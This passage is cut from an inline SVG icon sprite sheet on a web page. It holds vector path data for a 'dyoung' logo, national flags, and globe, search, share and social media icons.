8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 